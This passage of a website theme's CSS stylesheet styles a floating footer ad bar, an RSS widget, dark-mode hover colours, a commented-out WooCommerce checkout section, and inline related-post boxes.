		z-index: -1;
		margin-left: 0;
		position: relative;
	}

	.iklan-footer .float-ads-footer{
		width: 100%;
		height: auto;
		left: 0;
		position: fixed;
		background-color: rgb(230, 221, 221); /* Fallback color */
  		background-color: rgba(205, 194, 194, 0.4); /* Black w/opacity/see-through */
	}

	.iklan-footer .float-ads-footer img, .iklan-footer .float-ads-footer .exit-ads button{
		margin-left: 430px;	
		transition: width 2s;
	}
}

.exit-ads{
	position: relative;
    top: -24px;
}

.exit-ads button{
	text-align: center;
    font-size: 12px;
    padding: 1px 5px;
    margin: 0;
    background-color: var(--white);
    border: none;
    color: var(--black);
	cursor: pointer;
}

.hidden-ads {
	display: none !important;
}


/* RSS Widget */

.widget_rss{
	padding: 20px;
	background: var(--red1);
	border-radius: 20px;
	font-family: -apple-system, system-ui, BlinkMacSystemFont;
}

.widget_rss .widget-title{
	background-color: var(--white);
	text-align: center;
	border-radius: 10px;
}

.widget_rss h2 a{
	color: var(--black);
}

.rss-widget-feed{
	display: none;
}

.widget_rss ul{
	list-style: none;
	margin-left: -25px;
	
}

.widget_rss ul li{
	margin-bottom: 15px;
	
}

.widget_rss ul li a{
	color: var(--white);
	margin-bottom: 5px;
	display: inline-block;
}

.widget_rss ul li a:hover{
	color: #FFE7BF;
}

.widget_rss .rss-date{
	font-size: 9px;
	color: var(--tint10);
}

/* Update Hover Color */

.post-bottom-menu-title a:hover, .post-main-title a:hover, .post-bottom-main-title a:hover, .widget_recent_entries ul li a:hover{
	color: var(--dark-blue)
}

body.dark-mode .widget_recent_entries ul li a:hover{
	color: var(--dark-blue);
}

body.dark-mode .widget_text p{
	color: var(--white);
}

/* Woocommerce */
/* .cart-count {
    background-color: #ff0000;
    color: #fff;
    border-radius: 50%;
    padding: 4px 8px;
    font-size: 14px;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    color: #333;
}

.woocommerce form .form-row.place-order button {
    background-color: #0073e6;
    color: #fff;
    border: none;
}

.woocommerce form .form-row.place-order button:hover {
    background-color: #005bb8;
}

.woocommerce form label {
    background-color: transparent;
    color: #333;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    max-width: 100%;
}

.woocommerce-checkout-review-order-table {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
}

.woocommerce-checkout-review-order-table th {
    background-color: #0073e6;
    color: #fff;
    border: 1px solid #0073e6;
}

.woocommerce-checkout-review-order-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
}

.container>.woocommerce .select2-container--default .select2-selection--single{
	height: 41px;
    margin-bottom: 20px;
} */

/* Inline related posts */

.ray-inline-related {
    padding: 1em 1.5em;
    border: 1px solid var(--tint12);
    border-radius: 5px;
    margin-bottom: 1.6em;
    margin-top: 2em;
}

.dark-mode .ray-inline-related {
    border: 1px solid var(--dark-mode-border);
}

.ray-inline-related-heading {
    position: absolute;
    font-size: 1rem;
    font-weight: 700;
    margin: -30px 0 0 0 !important;
    display: inline-block !important;
    padding: 0.2em 0.8em;
    background: var(--tint12);
    border-radius: 30px;
}

.dark-mode .ray-inline-related-heading {
    background: var(--dark-mode-primary);
}

.ray-inline-related-posts {
    margin-top: .9em;
}

.ray-inline-related-post {
    width: 100%;
    margin-bottom: .5em
}

.ray-inline-related-post:last-child {
    margin-bottom: 0;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-image {
    display: none;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-entry {
    padding-left: 0;
}

.ray-inline-related-post-image {
    display: table-cell;
    margin: 0;
    padding: 0;
    width: 80px;
    height: 80px;
}

.ray-inline-related-post-image img {
    width: 100%;
    height: 100% !important;
    border-radius: 5px;
    object-fit: cover;
}

.ray-inline-related-post-entry {
    display: table-cell;
    vertical-align: middle;
    padding-left: 1em;
}

.ray-inline-related-post-entry h4 {
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 0;
}

.ray-inline-related-post-entry h4 a {
    color: inherit;
}

.ray-inline-related-metadata {
    font-size: .8rem;
    color: var(--tint6);
    font-style: italic;
}
